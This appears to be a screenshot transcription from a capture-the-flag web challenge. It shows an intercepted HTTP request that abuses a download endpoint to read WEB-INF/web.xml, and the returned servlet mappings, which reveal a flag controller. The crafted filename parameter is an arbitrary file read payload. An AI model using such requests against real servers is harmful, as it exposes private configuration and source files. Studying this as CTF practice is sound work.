 Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: a634ea76-94e3-4004-9637-436046a1d4d5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex XML
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>